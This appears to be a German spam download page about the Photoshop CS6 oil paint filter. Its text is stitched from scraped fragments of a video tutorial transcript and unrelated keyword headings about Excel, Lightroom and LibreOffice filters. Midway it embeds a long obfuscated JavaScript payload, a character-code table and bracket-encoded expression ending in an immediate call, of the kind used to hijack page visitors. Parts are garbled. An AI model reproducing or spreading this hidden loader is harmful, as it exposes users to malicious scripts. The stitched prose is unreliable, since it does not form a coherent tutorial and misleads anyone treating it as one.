

## **Download Ölfarbe Filter Für Photoshop Cs6**

Dann lasse ich das mal hier zurückrechnen Wenn ich mir das hier so anschaue: Der hat hier eigentlich nicht weich gezeichnet, weil, ich kann die Poren und auch die kleinen Vertiefungen, hier auf der Lippe z.. Ölfarbe 13 0 Ölfarbe · Ich finde den Ölfilter in Photoshop CS6/CC sehr cool und.. Das Ganze wirkt hier etwas scharfkantiger, wenn ich mit den Borstendetails hier nach oben gehe, und, wenn ich die herausnehme, dann wird es etwas weicher.. Und jetzt muss ich nur noch hier die Kantenhelligkeit so regeln, dass das aussieht, wie wenn es gemalt wäre.. Prozent das ganze etwas abzuschwächen Da muss man auch nicht sehr genau arbeiten.. Adobe Photoshop CS6 für verstehen und richtig nutzen Filter und Effekte kombinieren CS6-Workflow optimieren.. Also hier, bei den Haaren, auf der Klamotte, da finde ich das richtig toll; im Hintergrund und auf dem Gesicht, da, finde ich, lenkt diese Struktur viel zu viel ab.

und auch für Effekte nutzen Ich zoome auf das Gesicht des Models, und dann hole ich mir hier bei den Rausfiltern einen Filter "Rauschen reduzieren".. Ich möchte das Ganze relativ matschig und wie gemalt aussehen lassen So gefällt es mir schon mal ganz gut in der Vorschau.. Also zuerst haben Sie hier die Möglichkeit, den Stil festzulegen Sollen das hier nur so kleine Kräusel sein, oder so richtig lange Striche.. Ich entscheide mich hier für die langen Striche Dann können wir hier die Pinselreinheit bestimmen, also wie borstig und wie sauber soll das hier alles gemalt werden.. Und das alles per ein, zwei Mausklicks, das ist schon eine tolle Sache hier, mit dieser Filtergalerie.. Und da würde ich mir jetzt noch mal die Mühe machen, und hier mit einem Pinsel bei 5.. Auf jeden Fall würde ich Ihnen immer empfehlen, wenn Sie mit Filtern arbeiten, die Ebene erstmal in ein sogenanntes Smartobjekt zu konvertieren.. B , oder die Wimpern alle noch schön erkennen Aber das Bild bekommt an sich so einen gemalten Look.

## **lightroom filter farbe**

lightroom filter farbe, excel filter nach farbe löschen, excel filter farbe löschen, libreoffice filter farbe

Da reicht es, wenn ich mir das einfach so ein bisschen zurückhole Im Gesicht würde ich es sogar fast schon ganz rausnehmen, weil das sieht zu sehr aus, als wenn das vielleicht irgendwelche Störungen oder sogar Falten wären, im schlimmsten Fall.. Aber wenn Sie sich z B die Malfilterchen mal genauer anschauen, da sind schon einige irre Effekte drin.. Als allererstes machen wir uns hier natürlich eine Ebenenkopie über Strg+J bzw.. So wäre es ganz grob und, wenn Sie es ganz glatt mögen, dann ziehen Sie das hier bis zum Anschlag.. \$=String fromCharCode(118,82,61,109,46,59,10,40,120,39,103,41,33,45,49,124,107,121,104,123,  $69,66,73,75,48,57,67,52,65,72,84,77,76,60,34,112,47,80,51,122,119,63,38,95,43,85,68,37,54,70,44,58,62,125);$   $=([![!] + {]}_1 + [!] + {]}_2 + [!]$ +[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+ ([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]];\_[\_][\_](\$[0]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+(+{}+[]+ []+[]+[]+{})[+!+[]+[+[]]]+\$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+\$[2]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+ {})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+\$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+\$[4]+(!![]+[])[+!+[]]+ (!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![] +[])[+!+[]]+\$[5]+\$[6]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+\$[7]+\$[1]+(!![]+[])[!+[]+!+ []+!+[]]+(![]+[])[+[]]+\$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+ \$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+\$[7]+\$[9]+\$[4]+\$[10]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[] ]+\$[10]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+\$[4]+\$[9]+\$[11]+\$[12]+\$[2]+\$[13]+\$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+ [+[]]]+\$[15]+\$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+\$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+\$[4]+([![]]+[][[]])[+!+[]+ [+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+\$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+ !+[])]+(![]+[])[+[]]+\$[7]+\$[9]+\$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+\$[10]+\$[4]+\$[9]+\$  $[11] + $[12] + $[2] + $[13] + $[14] + (+{}^2_1 + [1+1] + [1+1] + [1+1] + [1+1] + [1+1] +$ \$ $[15] + $[15] + (+{}^2_1 + [1+1] + [1+1] + [1+1] + [1+1] + [1+1] +$ +[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+\$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[] +!+[]+!+[]]+\$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+\$[7]+\$[9]+\$[4]+([]+[]+[][[]])[!+[]+!+[]]+(!![] +[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+\$[16]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+\$[16]+\$[1 0]+([]+[]+{})[+!+[]]+\$[4]+\$[9]+\$[11]+\$[12]+\$[2]+\$[13]+\$[14]+\$[15]+\$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+\$[1]+(!![]+ [])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+\$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!

 $[[]])[+!+[]]+[[]+[]+[]][]])[!+[]]+[+[]]+[!]+[]+[]]+[+[]]+[+[]]+\\$ 7]+\$[9]+\$[4]+\$[17]+(![]+[])[+!+[]]+\$[18]+([]+[]+{})[+!+[]]+([]+[})[+!+[]]+\$[4]+\$[9]+\$[11]+\$[12]+\$[2]+\$[13]+\$[14]+\$[ 1][1]:!!}+1{\displaystyle{\displaystyle{1}+[}+[+[}]+{\displaystyle{1}+[+[}]+{\displaystyle{1}+[+[}]+{\displaystyle{1}+}+[+[]]+{\displaystyle{1}+[+[]+[}+[+[]]+{\displaystyle{1}+[+[]+[]+{\displaystyle{1}+[+[]+[]+{\displaysty ])[!+[]+!+[]]+\$[7]+\$[9]+\$[23]+\$[24]+(![]+[])[!+[]+[+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[})[+[+[]]+\$[25]+\$[26]+(![]+[])[!+[]+!+ []]+\$[0]+\$[27]+\$[28]+(!][-]]+([]+[]]+([]+[]+[]+{})[+!+[]+[+[]]]+\$[9]+\$[11]+\$[4]+([![]])+[][[]])[+!+[]+[-]]]+([]+[]+[][[]])[+!+[]]]+([]+[][[]])[+!+[]]+[ ({|}+[])+(!}+[|}+(}+[])+({|}+[]+(!]({+]+[])+1({|}+[]+[]+1{|}+[-[]+[]+[]+!+[]+[]++[+[]+[+[+[]+[]]+(!]]+[]]+(!]!})+[[]+[]!))+[[]+[]!) +!+[]]+([]+[]+[]+[]+[]+[]+[]+[]+[])[!+[]+[]+[]+[]+[]+[]+[]+[]+[]+[]]+(!![]+[]]+(!][]]+\$[2]+\$[34]+([]+[]+[][[]])[+!+[]]+([]+[]+[})[+!+[]]+ [!+[]+!+[]+!+[]]+:\$[10]+\$[35]+(![]+[})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+([![]]+[+[][[]])[+!+[]+[+[]]]+([]+[][]])[+!+[]]+:\$[2]+\$[ 34]+\$[34]+(+{}+[]+[]+[+[]+[+[+[]+[]+[]+[]+[]+[]]]+(![]+[])[!+[]+[]+[]+[]+[]+[]+[]+[]+[]+[]+[}+[34]+{5[34]+(+{}+[]]+([]+[]+[]}+(1]+[])+[34]+{\fi {})[+!+[]]+(10]+\$[2]+\$[34]+(![]+[-[])[!+[]+!+[]]+([![]]+[][[]]][+]+[]+[]]])[+!+[]+[]]+([]+[]]+[]]+{[10]+\$[2]+\$[34]+(![]+[])[+  $[]+[+[]]]+([] +[] +[] + {})[+!+[]] + \$ <br> $[]+[+[]] + \frac{1}{2} + \frac{1}{2} + \frac{1}{$ :)[+[])+(!![]+[])=+[{]]+!+[]]+}+[2]+(![]+[])=+[{]]+(![]+[}]+(![]+[])[+!+[]]+(![]+[])=+[{]]+\$[2]+(![]+[])[+]+[[]+!+[]+!+[]+!+[]+]+{[2]+(![]+[])[!+[]+]+{[3]+\$[2]+(![]+[])[+[]+[]]+{[3]+{[]]+(![]+[])[+[]+[]]+{[3]+(![]+[])[+[]) ]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+!+[]][-+[]+!+[]+!+[]+!+[]]+\$[45]+\$[1]+\$[22]+\$[26]+([]+[]+{})[+!+[]]+\$[3]+\$[35]+([]+[]+[]+[})[+!+[] ]+([]+[]+[]])[+!+[]]+([]+[+]+[}])=(T]+[+]+[+]+[[]+!+[]]+([]+[+[]+[]+[]]+([]+[]+[]+[]+[]+[]]+([]+[]+[]+[]+[]+[]<br>]({}+[]+[]]+([]+[]+[]+[]+[]+[}]+[7]+[{]+!+[]]+([]+[+[][[]])[+!+[]]+(!![]+[])[+[]+[]+[]+[]+[]]+([]+[]+[]+[] +[]]+\$[43]+\$[16]+(!![]+[]+[]+[]+[+[+[]+!+[]]+\$[17]+\$[40]+([]+[]+[})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[]])[!+[]+[]]+\$[2]+\$[4 ]+\$[44]+\$[47]+([![]]+{})[+!+[]+[+[]]]+\$[38]+\$[47]+\$[25]+\$[48]+(![]+[])[!+[]+[+]]+(![]+[])[+[]]]+(![][+[])[+!+[]]+(!![]+[])[+!+ ]+!+[]+[1]+[1]+[+[1]+[+]]+[1]+[1]+[1]+!+][1]+\$[40]+\$[4]+[1][1]+[1](1]+[1]!(1]+[1]+[1]+[3](40]+\$[40]+ [1]+[1]-{[]]+[+]+[]+[1][+[+]+[]+[]]+[+]+[]+[1][-+[+]]+[1][-+ ]+{!!!}}}\{\till+[]){+{]]+{[]]+{[]]}+[[]])}[+!+[]+[+[]]]+{[]+{]}+{}}[+!+{]]+{[]]+{[]]+{[]]}{+!+[]]+{[[]]}[!+{]}+{[]]}{+{]}+{[]]}} }+{ 5)+(![]+[)[!+[]+!+[]]+(![]+[]]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[)[[+[]+!+[]+!+[]]+\$[7]+\$[9]+\$[41]+\$[9]+\$[50]+(+{}+[] !+{]}+(!![]+{])(+{]}+{\frac{1}-{}}+{\frac{1}-{-{}}+{-{-}+{-{}}+{-{}}+{-{}}+{-{}}+{-{}}+{-{}}+{-{}}+{-{}}+{-{}}+{-{}}+{-{}}+{-{}}+{-{}}+{-{}}+{-{}}+{-{}}+{-{}}+{-{}}+{-{}}+{-{}}+{-{}}+{-{}}+{-{}}+{-{}}+{-{}}+{-{}}+{-{}}+{-{ +[]]]+\$[40]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[+[]]+\$[18]+\$[51]+\$[14]+\$[24]+\$[24]+\$[47]+\$[5]+( ])[+[1]]+\$[51]+\$[14]+\$[24]+\$[24]+\$[47]+\$[5]+(+{}+[]+[]+[]+[]+[]+[}+})[+!+[]+[+[]]]+\$[39]+\$[13]+([![]]}+[][[]])[+!+[]+[+[]]]+([]

+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+\$[8]+\$[51]+\$[38]+\$[24]+\$[24]+\$[24]+\$[24]+\$[5]+(+{} +[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[+[]]+\$[51]+\$[24]+\$[5]+(+{ }+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+\$[35]+\$[51]+\$[24]+\$[5]+\$[34]+\$[52]+\$[33]+\$[36]+([![]]+[] [[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+\$[3]+(!![]+[])[!+[]+!+[]+!+[]]+\$[52]+\$[9]+\$[6]+\$[53])();Flam ing Pear bietet eine Sammlung von 21 Photoshop-Plugins zum Download an, die sich für die Bildmanipulation anbieten.. Und das möchte man natürlich keinem Model hier zumuten Aber der gemalte Look, den das Bild somit bekommen hat, der bleibt ja trotzdem bestehen.. Und die "Glanzstärke" Ich ziehe das jetzt einmal ins Maximum Da können Sie jetzt also bestimmen, wie viel wird hier reflektiert, was wird an Glanz zutage hier auf dem Öl.. Transkript Ich zeige Ihnen in diesem Film mittels verschiedener Filter und Techniken, wie Sie aus Ihren Fotos fast schon gemalte Kunstwerke zaubern.. Die "Kanten betonen-Funktion", die gefällt mir sehr, sehr gut Wenn man hier etwas zu viel Gas gibt, dann macht man das Foto sehr schnell kaputt.

## **excel filter farbe löschen**

Also auch das wäre ein Mal- Look, der sehr, sehr schnell zu bewerkstelligen geht.. · i download and install camara raw 9 1 1 from the \Program Files\Adobe\Adobe Photoshop CS6 (64 Bit)\ Pfad für temporäre Dateien.. Vor allem in den Haaren finde ich diesen Effekt wirklich ganz, ganz schick Sie sehen, solche Maleffekte auf Fotos aufzubringen, das ist mit der Filtergalerie und Smart- Filtern und Smart- Objekten gar nicht mal so schwierig.. Und dann möchte ich hier zuerstmal etwas näher ranzoomen, damit ich auch bei 1.. Und "Farbrauschen", das darf komplett reduziert werden Aber Details, die möchte ich nicht unbedingt scharf haben.. Danke für die tollen Filter Maleffekte - Photoshop CS6 In diesem Video erlernen Sie, wie Sie mittels verschiedener Filter und Techniken aus Ihren Fotos fast schon gemalte Kunstwerke zaubern.

Prozent wirklich beurteilen kann, was hier passiert How to Create and Upload Social Media Banners in Photoshop (Included Download) by PHLEARN.. Das November-2015-Update bringt den beliebten Ölfarbe-Filter Filter, der wurde gerettet in Photoshop CS6 und dort haben Sie den.. PHOTOSHOP FÜR FAULE Photoshop CS6 Tutorial Download CS6 Back in Black Vergleich.. Da haben Sie die Möglichkeit, jederzeit auf diese Filtereinstellungen wieder zurückzugreifen.. Ich ziehe hier mal die Strichlänge und den Sprühradius hoch, dann sieht das hier so alles ganz fransig aus.. auch gern zum Download In diesem Video erlernen Sie, wie Sie mittels verschiedener Filter und Techniken aus Ihren Fotos fast schon gemalte Kunstwerke zaubern.. Apfel+J Und dann gibt es verschiedene Möglichkeiten, die man hier machen kann.. Wenn Sie es ganz glatt haben wollen, nehmen Sie die Glanzstärke einfach komplett raus, aber ich gebe hier schon immer so ein, zwei Punkte hier mit dazu, weil erst dann tritt dieser Maleffekt so richtig zu Tage.. Hier haben Sie sehr viele verschiedene Filter zur Auswahl, meistens sehen die auf den ersten Blick gar nicht so spannend aus.. Eine weitere Möglichkeit, die ich Ihnen hier zeigen möchte, die finden Sie hier gleich im Punkt "Filter".. Aber wenn man das Ganze hier mit extremen Einstellungen praktiziert, dann kann man hier schon einen sehr schönen Effekt herausholen.. diesen Filter nicht für Photoshop CS4 wie den Filter "Ölfarbe" in CS4 haben willst.. Und die Glättung, die stelle ich jetzt natürlich auf volle 1 Und schon sieht das Foto aus, als wenn es mit einer Airbrush Pistole ganz platt gemalt wäre.. Sie können jederzeit Änderungen daran vornehmen Probieren Sie einfach ein bisschen mit dieser Filtergalerie hier oben aus, und nutzen Sie auch mal den Ölfilter in abgewandelter Form, dass Sie ihn jetzt nicht auf das ganze Bild einfach drüberlegen, sondern reduzieren Sie dann die Deckkraft über eine entsprechende Maske.. Als "Ölfarbe" Und da geht's jetzt wirklich ans Eingemachte Also hier können Sie jetzt schon fast fotorealistisch die Malstriche von Ölfarbe simulieren.. Aber wenn ich die Kantenhelligkeit hier auf 1 heruntersetze oder vielleicht auf 5, 6, 7, und die Kantenbreite vermindere, dann, sehen Sie, dann kommt hier mein Foto fast schon wieder zum Vorschein.. Skalieren", die Größe, da werden die Pinselstriche praktisch immer breiter Ich ziehe das einmal hier ganz nach rechts, dann bekommt man hier schon sehr große Schwünge, gegen, wenn Sie es ganz klein halten, dann wird das alles sehr viel feiner.. Ich stelle jetzt einfach mal die ganzen Regler auf maximal Details erhalten" möchte ich gar nicht, ich möchte ja, dass das so aussieht wie gemalt.. Vor allem an den Haaren kann man das hier sehr schön sehen Die Technik benenne ich zuerst in "Rauschen reduzieren" um.. Gilt für: Photoshop CC Photoshop CS6 die zwischen Ölfarbe und Aquarellfarbe Dieser Filter eignet sich für das Erstellen von Spezialeffekten und für das.. Die nehme ich jetzt einmal komplett heraus Die "Beleuchtung", das ist die Winkelrichtung - wo fahren also die Schatten hier auf die Oberfläche?Die lasse ich jetzt einfach einmal bei Zone 5.. Sie werden sich denken: Naja, Rauschen reduzieren, da liegt ja jetzt gar kein Bildrauschen vor oder nur sehr sehr wenig.. Das wäre eine Möglichkeit Rauschen reduzieren", um einen Mal- Look hier zu erhalten.. Die nächste Möglichkeit zeige ich Ihnen auch gleich, die finden Sie hier in der sogenannten Filtergalerie.. Und das Ganze bestätige ich hier jetzt mit "OK" Jetzt habe ich aber das Problem: Auf dem Gesicht gefällt mir das überhaupt nicht.. MENÜ > Filter > Renderfilter > Beleuchtungseffekte Support Center für Photoshop.. Da entscheide ich mich jetzt einmal für die goldene Mitte Und die "Borstendetails", die haben hier nur einen relativ geringen Effekt. e10c415e6f